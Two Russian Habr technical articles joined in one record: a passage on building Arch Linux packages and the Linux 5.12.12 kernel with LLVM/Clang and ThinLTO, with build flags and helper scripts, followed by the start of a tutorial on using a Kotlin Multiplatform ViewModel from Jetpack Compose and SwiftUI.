RUSTFLAGS="-C opt-level=2"
#-- Make Flags: change this for DistCC/SMP systems
MAKEFLAGS="-j20"
NINJAFLAGS="-j20"
#-- Debugging flags
DEBUG_CFLAGS="-g"
DEBUG_CXXFLAGS="-g"
#DEBUG_CFLAGS="-g -fvar-tracking-assignments"
#DEBUG_CXXFLAGS="-g -fvar-tracking-assignments"
#DEBUG_RUSTFLAGS="-C debuginfo=2"
```
Нажмем **ESC**, дальше **SHIFT + :(буква Ж)**. Внизу появится**:** — строка для ввода команд, вводим **wq**. **w** — write, записать изменения в файл. **q** — quit, выйти из vim. **q!** выход из vim без сохранения файла. Кому сложно разобраться с vim, в Linux есть замечательная программа, называется она **vimtutor**. Если у вас настроена правильно локаль, то vimtutor будет на русском, запустить его можно командой `vimtutor`. Стоит заметить, вопреки распространенному мнению, обучение у вас не займет много времени. Обычно новичков пугают мифом: vi и vim люди изучают очень долго, и осилить их могут только единицы. На самом деле это не так и там нет ничего сложного.
Следующим этапом можно добавить настройки в файл **.bashrc** текущего пользователя. ***Не root, сборка программ под root очень плохая идея!*** Это относительно вредный совет и с помощью clang будут собираться все программы! Поэтому делайте это только если хорошо понимаете зачем это вам. Это можно сделать командой:
```
cat << 'EOF' >> "${HOME}/.bashrc"
export CARCH="x86_64"
export CHOST="x86_64-pc-linux-gnu"
export CC=clang
export CXX=clang++
export LD=ld.lld
export CC_LD=lld
export CXX_LD=lld
export AR=llvm-ar
export NM=llvm-nm
export STRIP=llvm-strip
export OBJCOPY=llvm-objcopy
export OBJDUMP=llvm-objdump
export READELF=llvm-readelf
export RANLIB=llvm-ranlib
export HOSTCC=clang
export HOSTCXX=clang++
export HOSTAR=llvm-ar
export HOSTLD=ld.lld
export CPPFLAGS="-D_FORTIFY_SOURCE=2"
export CFLAGS="-fdiagnostics-color=always -pipe -O2 -march=native -fstack-protector-strong"
export CXXFLAGS="-fdiagnostics-color=always -pipe -O2 -march=native -fstack-protector-strong"
export LDFLAGS="-Wl,-O1,--sort-common,--as-needed,-z,relro,-z,now"
export RUSTFLAGS="-C opt-level=2"
export MAKEFLAGS="-j20"
export NINJAFLAGS="-j20"
export DEBUG_CFLAGS="-g"
export DEBUG_CXXFLAGS="-g"
EOF
```
▍Список системных библиотек и программ которые стоит собирать вручную
---------------------------------------------------------------------
> Внимание, сборка всех программ и все консольные команды надо выполнять под обычным пользователем, перед установкой у вас попросит пароль root. Сборка всех библиотек и программ из списка не занимает много времени. Все кроме Mesa у меня собирается в районе 1 минуты. Список дан в той в последовательности в которой рекомендуется сборка! К примеру от zlib-ng и zstd зависит Mesa, а от Mesa зависит xorg-server.
Самое первое, что надо сделать в Arch Linux это заменить **zlib** на **zlib-ng**. Это дает хороший выигрыш производительности в приложениях, которые зависят от zlib. Больше всего это заметно на веб браузерах и веб серверах, которые используют gzip сжатие для передачи данных. На высоко нагруженных серверах это дает очень значительную прибавку к производительности. Сборка довольно быстрая. Поставить можно командой(под обычным пользователем): `yay -Syu zlib-ng`. На вопрос хотите ли вы удалить zlib отвечайте Y. Не бойтесь библиотеки полностью взаимозаменяемы, и ничего не сломается!
Дальше у нас идет **zstd** это вторая по популярности библиотека используемая в ядре и в программах для сжатия данных. Поэтому имеет смысл собрать так же ее. Чтобы собрать, вам нужно скопировать содержимое [zstd](https://github.com/archlinux/svntogit-packages/blob/packages/zstd/trunk/PKGBUILD), создать директорию, например zstd, а в ней создать файл PKGBUILD и в него вставить содержимое по ссылке. Дальше в консоли перейти в директорию содержащую PKGBUILD, выполнить команду `makepkg -cfi` .
**libjpeg-turbo** — Библиотека для работы c jpeg файлами. Ее очень часто используют браузеры и программы рабочего стола. libjpeg-turbo собранный с clang дает у меня лучшую производительность. Действия такие же, как в zstd. Создать директорию, и вставить в файл PKGBUILD содержимое по ссылке [libjpeg-turbo](https://github.com/archlinux/svntogit-packages/blob/packages/libjpeg-turbo/trunk/PKGBUILD). Дальше в консоли перейдите в директорию содержащую PKGBUILD, выполнить команду `makepkg -cfi`.
**libpng** — Библиотека для работы с PNG файлами. По сборке и установке все то же самое. [libpng](https://github.com/archlinux/svntogit-packages/blob/packages/libpng/trunk/PKGBUILD). Для сборки вам понадобится патч: [72fa126446460347a504f3d9b90f24aed1365595.patch](https://github.com/glennrp/libpng/commit/72fa126446460347a504f3d9b90f24aed1365595.patch), его надо положить в одну директорию с файлом PKGBUILD. Для сборки надо внести изменения в PKGBUILD, заменить source и sha256sums на строки ниже, и добавить функцию prepare.
```
source=("https://downloads.sourceforge.net/sourceforge/$pkgname/$pkgname-$pkgver.tar.xz"
"72fa126446460347a504f3d9b90f24aed1365595.patch")
sha256sums=('505e70834d35383537b6491e7ae8641f1a4bed1876dbfe361201fc80868d88ca'
'84298548e43976265f414c53dfda1b035882f2bdcacb96ed1bc0a795e430e6a8')
prepare() {
cd $pkgname-$pkgver
patch --forward --strip=1 --input="${srcdir:?}/72fa126446460347a504f3d9b90f24aed1365595.patch"
}
```
**Mesa** — это святой грааль для всех графических приложений. Стоит собирать всегда вручную, дает хорошую прибавку в десктоп приложениях, улучшается отклик рабочего стола. Одно время сидел на git версии, чтобы получить лучшую поддержку новых видеокарт AMD. Вот мой [PKGBUILD](https://github.com/h0tc0d3/arch-packages/blob/master/mesa/) оптимизированный для сборки с помощью Clang.
Для сборки вам надо отредактировать файл `mesa.conf` и установить необходимые вам драйвера dri, gallium, vulkan для сборки. У меня сборка только под новые видеокарты AMD. Подглядеть можно тут: [Mesa OpenGL](https://wiki.archlinux.org/title/OpenGL), [mesa-git package](https://aur.archlinux.org/cgit/aur.git/tree/PKGBUILD?h=mesa-git), [Mesa Documentation](https://docs.mesa3d.org/systems.html). При выходе новой версии Mesa не забудьте сменить 21.1.2 на новую версию. А после смены версии обновите контрольные суммы файлов, выполнив в директории с PKGBUILD команду `updpkgsums`.
**xorg-server** — X сервер с которым взаимодействуют почти все среды рабочего стола. Сборка дает заметное улучшение отклика рабочего стола. Сборка такая же через `mapkepkg -cfi`. Скачать необходимые файлы для сборки можно тут: [xorg-server](https://github.com/archlinux/svntogit-packages/tree/packages/xorg-server/trunk) Сборочный пакет немного кривой и собирает пакет без оптимизаций. Поэтому его надо пропатчить. Для это после строки `arch-meson ${pkgbase}-$pkgver build \` надо добавить строки:
```
-D debug=false \
-D optimization=2 \
-D b_ndebug=true \
-D b_lto=true \
-D b_lto_mode=thin \
-D b_pie=true \
```
Полный список критических важных программ влияющих на производительность системы вы можете посмотреть в моём github репозитории [arch-packages](https://github.com/h0tc0d3/arch-packages). Список был создан с помощью системного профилировщика `perf`. Все сборочные файлы оптимизированы для сборки с помощью llvm и сборка полностью автоматизирована. На моем ryzen 9 3900x сборка всего занимает около 20 минут. Единственный пакет который невозможно собрать с помощью clang и llvm это glibc. Его надо собирать вручную, и с оптимизацией `-march=` под ваш процессор, это самая часто вызываемая библиотека. Сборку glibc могут проводить только профессионалы, понимающие, что они делают. Не правильная сборка может сломать систему!
Для того, что бы воспользоваться автоматизированной сборкой надо выполнить(под обычным пользователем):
```
git clone https://github.com/h0tc0d3/arch-packages.git && cd arch-packages && chmod +x build.sh
```
Дальше нам надо установить все gpg сертификаты и зависимости необходимые для сборки, выполним `./build.sh --install-keys`, а затем `./build.sh --install-deps`
Для сборки программ достаточно просто запустить скрипт: `./build.sh --install`, скрипт вам будет задавать вопросы, какие программы хотите собрать и поставить. На вопрос: ~~хотите ли вы отправить все ваши деньги и пароли автору статьи?~~ хотите ли вы заменить программы?(например, ***zlib-ng и zlib конфликтуют. Удалить zlib? [y/N]*** ) ответьте **Y** . Если вам нужна принудительная пересборка всех программ, то надо выполнить `./build.sh --install --force.` По умолчанию, если пакет был уже собран и найден с нужной версией, то он не собирается, а просто устанавливается.
Для сборки mesa надо отредактировать файл `mesa/mesa.conf` и установить необходимые вам драйвера dri, gallium, vulkan для сборки.
С помощью команды .`/build.sh --check` можно проверить различия версий в моем репозитории и в официальном, помогает быстро адаптировать сборочные файлы и собрать актуальные версии программ. Слева версия в моем репозитории, справа от стрелки в официальном. Мой репозиторий может служить удобной тренировочной точкой на пути к созданию своего дистрибутива, создания LFS и развитию навыка пересборки ПО не ломая систему.
```
[+] zstd 1.5.0-1
[+] libpng 1.6.37-3
[+] libjpeg-turbo 2.1.0-1
[+] mesa 21.1.2-1
[+] pixman 0.40.0-1
[-] glib2 2.68.3-1 -> 2.68.2-1
[+] gtk2 2.24.33-2
[+] gtk3 1:3.24.29-2
[+] gtk4 1:4.2.1-2
[+] qt5-base 5.15.2+kde+r196-1
[+] icu 69.1-1
[+] freetype2 2.10.4-1
[+] pango 1:1.48.5-1
[+] fontconfig 2:2.13.93-4
[+] harfbuzz 2.8.1-1
[+] cairo 1.17.4-5
[+] wayland-protocols 1.21-1
[+] egl-wayland 1.1.7-1
[+] xorg-server 1.20.11-1
[+] xorgproto 2021.4-1
[+] xorg-xauth 1.1-2
[+] xorg-util-macros 1.19.3-1
[+] xorg-xkbcomp 1.4.5-1
[+] xorg-setxkbmap 1.3.2-2
[+] kwin 5.22.0-1
[+] plasma-workspace 5.22.0-2
[+] glibc 2.33-5
```
▍Сборка Ядра с помощью LLVM и Clang с LTO оптимизацией
------------------------------------------------------
> Внимание! Сборку ядра необходимо выполнять под обычным пользователем. Перед установкой ядра у вас попросит sudo пароль. Не рекомендуется использовать патчи ядра linux-ck, linux-zen, MuQSS и т.д. Мною были протестированы все, при кажущемся увеличении производительности системы, происходят кратковременные лаги и снижается стабильность системы, некоторые подсистемы ядра работают не стабильно! С выходом ядра 5.11 стандартный планировщик работает не хуже и значительно стабильнее! Единственный патч который мною применяется это патч для применения оптимизации под процессор [github.com/graysky2/kernel\_gcc\_patch](https://github.com/graysky2/kernel_gcc_patch) Выбрать ваш процессор можно в меню конфигуратора ядра **Processor type and features-->Processor family**.
Сборка ядра с помощью LLVM описана в официальной документации [Linux Kernel Build with LLVM](https://www.kernel.org/doc/html/latest/kbuild/llvm.html). Но там есть несколько подводных моментов, которые не описаны. Первый подводный момент заключается в `OBJDUMP=llvm-objdump`, тут идет переопределение objdump, но так как параметры objdump в llvm имеет другой синтаксис, то при сборке будет пропущена часть тестов для проверки корректности сборки, и будет warning ругающийся на objdump. Правильно будет оставить родной objdump `OBJDUMP=objdump`
**Неправильно:**
```
make CC=clang LD=ld.lld AR=llvm-ar NM=llvm-nm STRIP=llvm-strip \
READELF=llvm-readelf HOSTCC=clang HOSTCXX=clang++ \
HOSTAR=llvm-ar HOSTLD=ld.lld OBJCOPY=llvm-objcopy OBJDUMP=llvm-objdump
```
**Правильно:**
```
make CC=clang LD=ld.lld AR=llvm-ar NM=llvm-nm STRIP=llvm-strip \
READELF=llvm-readelf HOSTCC=clang HOSTCXX=clang++ \
HOSTAR=llvm-ar HOSTLD=ld.lld OBJCOPY=llvm-objcopy OBJDUMP=objdump
```
Второй подводный момент заключается в том, что если мы не добавим `LLVM_IAS=1` в строку make, то нам не будет доступна LTO оптимизация в конфигураторе ядра!
Поэтому полная строка для сборки с LTO будет:
```
export BUILD_FLAGS="LLVM=1 LLVM_IAS=1 CC=clang CXX=clang++ LD=ld.lld AR=llvm-ar NM=llvm-nm STRIP=llvm-strip READELF=llvm-readelf HOSTCC=clang HOSTCXX=clang++ HOSTAR=llvm-ar HOSTLD=ld.lld OBJCOPY=llvm-objcopy OBJDUMP=objdump"
make ${BUILD_FLAGS} -j$(nproc)
```
Полный список команд для сборки ядра. **/tmp**
надо заменить на вашу директорию куда будут распакованы исходные файлы ядра, а **mykernel**
надо заменить на ваш постфикс для имени ядра.
```
export BUILD_FLAGS="LLVM=1 LLVM_IAS=1 CC=clang CXX=clang++ LD=ld.lld AR=llvm-ar NM=llvm-nm STRIP=llvm-strip READELF=llvm-readelf HOSTCC=clang HOSTCXX=clang++ HOSTAR=llvm-ar HOSTLD=ld.lld OBJCOPY=llvm-objcopy OBJDUMP=objdump"
tar -xf linux-5.12.12.tar.xz -C /tmp
cd /tmp/linux-5.12.12
zcat /proc/config.gz > .config # Берем конфигурацию запущенного ядра из /proc/config.gz и используем ее для сборки
echo "-mykernel" > .scmversion
make ${BUILD_FLAGS} oldconfig
make ${BUILD_FLAGS} -j$(nproc) nconfig
```
C помощью *oldconfig* конфигурация адаптируется под новое ядро и запускается конфигуратор nconfig. Подробнее о конфигураторах ядра можно прочесть в официальной документации [Kernel configurator](https://www.kernel.org/doc/html/latest/kbuild/kconfig.html).
В конфигураторе переходим в **General architecture-dependent option --> Link Time Optimization (LTO)** и выбираем **Clang ThinLTO (EXPERIMENTAL)**. Для дополнительной защиты стека в **General architecture-dependent options** ставим \* напротив **Stack Protector buffer overflow detection** и **Strong Stack Protector**. Жмем **F9** и сохраняем новый конфигурационный файл. Далее идет список команд для сборки и установки нового ядра.
```
make ${BUILD_FLAGS} -j$(nproc)
make ${BUILD_FLAGS} -j$(nproc) modules
sudo make ${BUILD_FLAGS} -j$(nproc) modules_install
sudo cp -v arch/x86_64/boot/bzImage /boot/vmlinuz-mykernel
```
Следующий подводный момент заключается в **DKMS**, после установки ядра собранного с помощью Clang, DKMS пытается собрать модули ядра с помощью GCC. По этой причине сборка и установка DKMS модулей в новое ядро завершается ошибкой. Решение проблемы заключается в передаче DKMS компилятора Clang таким образом:
```
sudo ${BUILD_FLAGS} dkms install ${dkms_module} -k 5.12.12-mykernel
```
▍Автоматизация сборки ядра Linux
--------------------------------
Для автоматизации сборки ядра мы будем использовать мой bash скрипт [github.com/h0tc0d3/kbuild](https://github.com/h0tc0d3/kbuild). Клонируем репозиторий и перейдем в рабочую директорию: `git clone https://github.com/h0tc0d3/kbuild.git && cd kbuild && chmod +x kbuild.sh`
Отредактируем файл build.sh или поместим содержимое ниже в файл `${HOME}/.kbuild`. Рекомендуется второй способ `vim "${HOME}/.kbuild"` т.к. при обновлении скрипта наши настройки сохранятся. Если использовалось клонирование репозитория git, то в директории со скриптом можно выполнить команду `git pull`, чтобы обновить скрипт. Ниже даны параметры по умолчанию, они формируют поведение скрипта по умолчанию, если соответствующий параметр не был передан. Эти параметры в дальнейшем можно будет переопределить с помощью параметров командной строки для скрипта. Так же можно добавить команду в ваш `.bashrc`. Для этого в директории со скриптом kbuild.sh надо выполнить echo `"alias kbuild='${PWD}/kbuild.sh"` >> `"${HOME}/.bashrc"`, `${PWD}` автоматом заменит на текущую директорию. Или из любой другой директории можно указать полный пусть к скрипту `echo "alias kbuild='полный-путь/kbuild.sh'" >> "${HOME}/.bashrc"` После редактирования `.bashrc` необходимо перезапустить терминал! Теперь можно будет запускать скрипт командой `kbuild --help` .
```
KERNEL_VERSION='5.12.12' # Версия Linux для сборки. Любая версия с официального сайта kernel.org, включая rc версии.
KERNEL_POSTFIX='noname' # Постфикс для названия ядра. Ядро будет иметь имя версия-постфикс, 5.12.12-noname, нужно для разделения в системе ядер с одной версией.
KERNEL_CONFIG='/proc/config.gz' # Конфигурационный файл ядра. Поддерживает любые текстовые файлы и с жатые с расширением gz.
KERNEL_CONFIGURATOR='nconfig' # Конфигуратор ядра nconfig, menuconfig, xconfig.
# Рекомендую использовать nconfig, он лучше menuconfig.
# Можно писать полную строку, например MENUCONFIG_COLOR=blackbg menuconfig
# Дополнительную информацию можно найти в документации к ядру https://www.kernel.org/doc/html/latest/kbuild/kconfig.html
MKINITCPIO=1 # Запускать "mkinitcpio -p конфигурационный_файл" После сборки? 0 - Нет, 1 - Да.
MKINITCPIO_CONFIG="${KERNEL_POSTFIX}" # Имя конфигурационного файла mkinitcpio, по умолчанию равно постфиксу.
CONFIGURATOR=0 # Запускать конфигуратор ядра? 0 - Нет, 1 - Да. Если вам не нужно конфигурировать ядро, то можно поставить 0.
LLVM=0 # Использовать LLVM Для сборки? 1 - Да, 0 - Нет(Будет использован GCC или другой системный компилятор по умолчанию)
THREADS=8 # Количество поток для сборки. Ускоряет сборку. Для автоматического определения надо заменить на $(nproc)
BUILD_DIR='/tmp' # Директория в которой будет проходить сборки ядра. У меня 32gb оперативной памяти и сборка происходит в tmpfs.
DOWNLOAD_DIR=${PWD} # Директория для сохранения архивных файлов с исходниками ядра. ${PWD} - в папке из которой запущен скрипт сборки.
DIST_CLEAN=0 # Если директория с исходниками существует выполнять make disclean перед сборкой? 0 - Нет, 1 - Да
CLEAN_SOURCE=0 # Выполнять make clean после сборки ядра? 0 - Нет, 1 - Да
REMOVE_SOURCE=1 # Удалять директорию с исходными файлами ядра после сборки? 0 - Нет, 1 - Да.
SYSTEM_MAP=0 # Копировать System.map в /boot После сборки? 0 - Нет, 1 - Да.
PATCH_SOURCE=1 # Применять патчи ядра? 0 - Нет, 1 - Да.
PATCHES=("${HOME}/confstore/gcc.patch") # Список патчей ядра. Нельзя поменять с помощью параметров скрипта.
DKMS_INSTALL=1 # Выполнять DKMS Install? 0 - Нет, 1 - Да.
DKMS_UNINSTALL=1 # Выполнять DKMS Uninstall? 0 - Нет, 1 - Да.
DKMS_MODULES=('openrazer-driver/3.0.1' 'digimend/10') # Список DKMS модулей, который нужно собрать и установить. Нельзя поменять с помощью параметров скрипта.
```
> Внимание! Сборку ядра необходимо выполнять под обычным пользователем. Перед установкой ядра у вас попросит sudo пароль. Не рекомендуется использовать патчи ядра linux-ck, linux-zen, MuQSS и т.д. Мною были протестированы все, при кажущемся увеличении производительности системы, происходят кратковременные лаги и снижается стабильность системы, некоторые подсистемы ядра работают не стабильно. С выходом ядра 5.11 стандартный планировщик работает не хуже и значительно стабильнее! Единственный патч который мною применяется это патч для применения оптимизации под процессор [github.com/graysky2/kernel\_gcc\_patch](https://github.com/graysky2/kernel_gcc_patch). Нас интересует файл **more-uarches-for-kernel-5.8+.patch**. Путь к нему имеет смысл указать в PATCHES. Выбрать ваш процессор можно в меню конфигуратора ядра **Processor type and features-->Processor family**.
**Принцип работы скрипта:**
1) `set -euo pipefail` — скрипт переходит в строгий режим, в случае ошибок скрипт завершается с ошибкой. Является хорошим тоном, при написании bash скриптов. Скрипт проверяет запущен ли он под рут, если запущен под рут, то выдает ошибку и завершается. Загружается настройки пользователя из файла `${HOME}/.kbuild`
2) Скрипт проверяет существование директории linux-версия в директории `BUILD_DIR`. Если существует, то исходники распакованы. Перед сборкой может выполняться команда `make distclean`, поведение задается переменной `DIST_CLEAN`. Если этой директории не существует, то проверяется существование файла `linux-версия.tar.gz`
или `linux-версия.tar.xz`. Если файл найден, то он распаковывается в `BUILD_DIR`. Иначе файл скачивается с kernel.org в директорию `DOWNLOAD_DIR`.
3) Скрипт применяет патчи ядра и устанавливает постфикс для версии ядра(записывает его в файл `.scmversion` ).
4) Скрипт копирует настройки ядра из файла `KERNEL_CONFIG` в `.config` и выполняет `make oldcofig` для адаптации настроек под новое ядро и запускает конфигуратор ядра.
5) Скрипт собирает ядро и модули.
6) Скрипт удаляет модули DKMS из ядра которое сейчас запущено, если это необходимо. Это необходимо, чтобы в списке `dkms status` не отображались мертвые ядра. Удаляет директорию `/lib/modules/версия-постфикс` если она существует. Она существует в том случае, если мы собираем одну и туже версию несколько раз. Это дополнительная защита от **unpredictable behavior** .
7) Скрипт устанавливает модули ядра, копирует ядро в `/boot/vmlinuz-постфикс`.
8) Скрипт собирает DKMS модули и устанавливает их. Копирует `System.map` в /`boot/System-постфикс.map`, если это необходимо.
9) Обновляет загрузочный img файл для ядра. Выполняет `mkinitcpio -p конфиг`.
10) Выполняет `make clean` если необходимо. Удаляет директорию linux-версия в директории BUILD\_DIR, если это необходимо.
Собрать ядро с llvm можно командой `./kbuild.sh -v 5.12.12 --llvm --start` или `kbuild -v 5.12.12 --llvm --start`, если был установлен alias. `-v 5.12.12` — указывает версию ядра для сборки, `--llvm` — указывает собирать ядро с помощью llvm и clang. `--start` — указывает, что надо запускать конфигуратор ядра. Получить справку по параметрам скрипта можно выполнив команду `kbuild --help`.
**Русская справка**
```
Параметры: Описание: Пример:
--version, -v Версия ядра для сборки --version 5.12.12 | -v 5.13-rc4
--postfix, -p Постфикс ядра --postfix noname | -p noname
--config, -c Файл конфигурации ядра --config /proc/config.gz | -c /proc/config.gz
--dir, -d Директории сборки --dir /tmp | -d /tmp
--download, -z Директория загрузки --download /tmp | -z /tmp
--threads, -t Количество потоков сборки --threads 8 | -t 8
--configurator, -x Конфигуратор ядра --configurator nconfig | -x "MENUCONFIG_COLOR=blackbg menuconfig"
--start, -s Запускать конфигуратор
--disable-start, -ds Не запускать конфигуратор
--mkinitcpio, -mk Запускать mkinitcpio после установки ядра
--disable-mkinitcpio, -dmk Не запускать mkinitcpio после установки ядра
--mkinitcpio-config, -mc Конфиг mkinitcpio --mkinitcpio-config noname | -mc noname
--llvm, -l Использовать LLVM
--disable-llvm, -dl Не использовать LLVM
--patch, -ps Применять патчи ядра
--disable-patch, -dp Не применять патчи ядра
--map, -m Копировать System.map в /boot/System-постфикс.map
--disable-map, -dm Не копировать System.map
--clean, -cs Чистить исходники после сборки. make clean
--disable-clean, -dc Не чистить исходники после сборки.
--distclean, -cd Чистить исходники перед сборкой. make distclean
--disable-distclean, -dd Не чистить исходники перед сборкой.
--remove, -r Удалять директорию с исходниками после сборки
--disable-remove, -dr Не удалять директорию с исходниками после сборки
--dkms-install, -di Устанавливать DKMS модули
--disable-dkms-install, -ddi Не устанавливать DKMS модули
--dkms-uninstall, -du Деинсталлировать DKMS модули перед их установкой
--disable-dkms-uninstall, -ddu Не деинсталлировать DKMS модули перед их установкой
Список параметров которые помогают отлавливать ошибки на разных этапах и продолжить вручную:
--stop-download, -sd Стоп посл загрузки файла
--stop-extract, -se Стоп после распаковки архива с исходниками
--stop-patch, -sp Стоп после применения патчей ядрей
--stop-config, -sc Стоп после конфигуратора ядра
--stop-build, -sb Стоп после сборки ядра
--stop-install, -si Стоп после установки нового ядра и модулей
```
Как можно понять из статьи сборка ядра с LLVM и Clang относительно простая. И самое главное можно автоматизировать сборку и установку ядра, и в дальнейшем не тратить много времени на сборку новых ядер.
Всем кто дочитал до конца, спасибо! Комментарии и замечания приветствуются!
UPD. 16.06.2021 Обновил сборочные скрипт библиотек и программ, производительность еще выросла [github.com/h0tc0d3/arch-packages](https://github.com/h0tc0d3/arch-packages)
UPD. Cделан репозиторий с оптимизированными пакетами для **Arch Linux** [archlinux.club](https://archlinux.club/)
[](https://ruvds.com/news/read/142?utm_source=habr&utm_medium=article&utm_campaign=nullc0de&utm_content=sborka_yadra_linux_5.12.12_c_llvm_12_+_clang_i_lto_optimizaciej)
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=nullc0de&utm_content=sborka_yadra_linux_5.12.12_c_llvm_12_+_clang_i_lto_optimizaciej) | https://habr.com/ru/post/561286/ | null | ru | null |
# Как использовать Kotlin Multiplatform ViewModel в SwiftUI и Jetpack Compose
Мы в IceRock Development уже много лет пользуемся подходом MVVM, а последние 4 года наши `ViewModel` расположены в общем коде, за счет использования нашей библиотеки [moko-mvvm](https://github.com/icerockdev/moko-mvvm). В последний год мы активно переходим на использование Jetpack Compose и SwiftUI для построения UI в наших проектах. И это потребовало улучшения MOKO MVVM, чтобы разработчикам на обеих платформах было удобно работать с таким подходом.
30 апреля 2022 вышла [новая версия MOKO MVVM - 0.13.0](https://github.com/icerockdev/moko-mvvm/releases/tag/release%2F0.13.0). В этой версии появилась полноценная поддержка Jetpack Compose и SwiftUI. Разберем на примере как можно использовать ViewModel из общего кода с данными фреймворками.
Пример будет простой - приложение с экраном авторизации. Два поля ввода - логин и пароль, кнопка Войти и сообщение о успешном входе после секунды ожидания (во время ожидания крутим прогресс бар).
### Создаем проект
Первый шаг простой - берем Android Studio, устанавливаем [Kotlin Multiplatform Mobile IDE плагин](https://plugins.jetbrains.com/plugin/14936-kotlin-multiplatform-mobile), если еще не установлен. Создаем проект по шаблону "Kotlin Multiplatform App" с использованием `CocoaPods integration` (с ними удобнее, плюс нам все равно потребуется подключать дополнительный CocoaPod).
KMM wizard[git commit](https://github.com/Alex009/moko-mvvm-compose-swiftui/commit/ee223a80e17616e622d135c0651ab454eabfad7a)
### Экран авторизации на Android с Jetpack Compose
В шаблоне приложения используется стандартный подход с Android View, поэтому нам нужно подключить Jetpack Compose перед началом верстки.
Включаем в `androidApp/build.gradle.kts` поддержку Compose:
```
val composeVersion = "1.1.1"
android {
// ...
buildFeatures {
compose = true
}
composeOptions {
kotlinCompilerExtensionVersion = composeVersion
}
}
```
И подключаем необходимые нам зависимости, удаляя старые ненужные (относящиеся к обычному подходу с View):
```
dependencies {
implementation(project(":shared"))
implementation("androidx.compose.foundation:foundation:$composeVersion")
implementation("androidx.compose.runtime:runtime:$composeVersion")
// UI
implementation("androidx.compose.ui:ui:$composeVersion")
implementation("androidx.compose.ui:ui-tooling:$composeVersion")
// Material Design
implementation("androidx.compose.material:material:$composeVersion")
implementation("androidx.compose.material:material-icons-core:$composeVersion")
// Activity
implementation("androidx.activity:activity-compose:1.4.0")
implementation("androidx.appcompat:appcompat:1.4.1")
}
```
При выполнении Gradle Sync получаем сообщение о несовместимости версии Jetpack Compose и Kotlin. Это связано с тем что Compose использует compiler plugin для Kotlin, а их API пока не стабилизировано. Поэтому нам нужно поставить ту версию Kotlin, которую поддерживает используемая нами версия Compose - `1.6.10`.
Далее остается сверстать экран авторизации, привожу сразу готовый код:
```
@Composable
fun LoginScreen() {
val context: Context = LocalContext.current
val coroutineScope: CoroutineScope = rememberCoroutineScope()
var login: String by remember { mutableStateOf("") }
var password: String by remember { mutableStateOf("") }
var isLoading: Boolean by remember { mutableStateOf(false) }
val isLoginButtonEnabled: Boolean = login.isNotBlank() && password.isNotBlank() && !isLoading
Column(
modifier = Modifier.padding(16.dp),
horizontalAlignment = Alignment.CenterHorizontally
) {
TextField(
modifier = Modifier.fillMaxWidth(),
value = login,
enabled = !isLoading,
label = { Text(text = "Login") },
onValueChange = { login = it }
)
Spacer(modifier = Modifier.height(8.dp))
TextField(
modifier = Modifier.fillMaxWidth(),
value = password,
enabled = !isLoading,
label = { Text(text = "Password") },
visualTransformation = PasswordVisualTransformation(),
onValueChange = { password = it }
)
Spacer(modifier = Modifier.height(8.dp))
Button(
modifier = Modifier
.fillMaxWidth()
.height(48.dp),
enabled = isLoginButtonEnabled,
onClick = {
coroutineScope.launch {
isLoading = true
delay(1000)
isLoading = false
Toast.makeText(context, "login success!", Toast.LENGTH_SHORT).show()
}
}
) {
if (isLoading) CircularProgressIndicator(modifier = Modifier.size(24.dp))
else Text(text = "Login")
}
}
}
```
И вот наше приложение для Android с экраном авторизации готово и функционирует как требуется, но без общего кода.
Приложение на Android[git commit](https://github.com/Alex009/moko-mvvm-compose-swiftui/commit/69cf1904cd16f34b5bc646cdcacda3b72c8b58cf)
### Экран авторизации в iOS с SwiftUI
Сделаем тот же экран в SwiftUI. Шаблон уже создал SwiftUI приложение, поэтому нам достаточно просто написать код экрана. Получаем следующий код:
```
struct LoginScreen: View {
@State private var login: String = ""
@State private var password: String = ""
@State private var isLoading: Bool = false
@State private var isSuccessfulAlertShowed: Bool = false
private var isButtonEnabled: Bool {
get {
!isLoading && !login.isEmpty && !password.isEmpty
}
}
var body: some View {
Group {
VStack(spacing: 8.0) {
TextField("Login", text: $login)
.textFieldStyle(.roundedBorder)
.disabled(isLoading)
SecureField("Password", text: $password)
.textFieldStyle(.roundedBorder)
.disabled(isLoading)
Button(
action: {
isLoading = true
DispatchQueue.main.asyncAfter(deadline: .now() + 1) {
isLoading = false
isSuccessfulAlertShowed = true
}
}, label: {
if isLoading {
ProgressView()
} else {
Text("Login")
}
}
).disabled(!isButtonEnabled)
}.padding()
}.alert(
"Login successful",
isPresented: $isSuccessfulAlertShowed
) {
Button("Close", action: { isSuccessfulAlertShowed = false })
}
}
}
```
Логика работы полностью идентична Android версии и также не использует никакой общей логики.
[git commit](https://github.com/Alex009/moko-mvvm-compose-swiftui/commit/760622ab392b1e723e4bb508d8f5c8b97b9ca5a7)
### Реализуем общую ViewModel
Все подготовительные шаги завершены. Пора вынести из платформ логику работы экрана авторизации в общий код.
Первое, что для этого мы сделаем - подключим в общий модуль зависимость moko-mvvm и добавим ее в список export'а для iOS framework (чтобы в Swift мы видели все публичные классы и методы этой библиотеки).
```
val mokoMvvmVersion = "0.13.0"
kotlin {
// ...
cocoapods {
// ...
framework {
baseName = "MultiPlatformLibrary"
export("dev.icerock.moko:mvvm-core:$mokoMvvmVersion")
export("dev.icerock.moko:mvvm-flow:$mokoMvvmVersion")
}
}
sourceSets {
val commonMain by getting {
dependencies {
api("org.jetbrains.kotlinx:kotlinx-coroutines-core:1.6.1-native-mt")
api("dev.icerock.moko:mvvm-core:$mokoMvvmVersion")
api("dev.icerock.moko:mvvm-flow:$mokoMvvmVersion")
}
}
// ...
val androidMain by getting {
dependencies {
api("dev.icerock.moko:mvvm-flow-compose:$mokoMvvmVersion")
}
}
// ...
}
}
```
Также мы изменили `baseName` у iOS Framework на `MultiPlatformLibrary`. Это важное изменение, без которого мы в дальнейшем не сможем подключить CocoaPod с функциями интеграции Kotlin и SwiftUI.
Осталось написать саму `LoginViewModel`. Вот код:
```
class LoginViewModel : ViewModel() {
val login: MutableStateFlow = MutableStateFlow("")
val password: MutableStateFlow = MutableStateFlow("")
private val \_isLoading: MutableStateFlow = MutableStateFlow(false)
val isLoading: StateFlow = \_isLoading
val isButtonEnabled: StateFlow =
combine(isLoading, login, password) { isLoading, login, password ->
isLoading.not() && login.isNotBlank() && password.isNotBlank()
}.stateIn(viewModelScope, SharingStarted.Eagerly, false)
private val \_actions = Channel()
val actions: Flow get() = \_actions.receiveAsFlow()
fun onLoginPressed() {
\_isLoading.value = true
viewModelScope.launch {
delay(1000)
\_isLoading.value = false
\_actions.send(Action.LoginSuccess)
}
}
sealed interface Action {
object LoginSuccess : Action
}
}
```
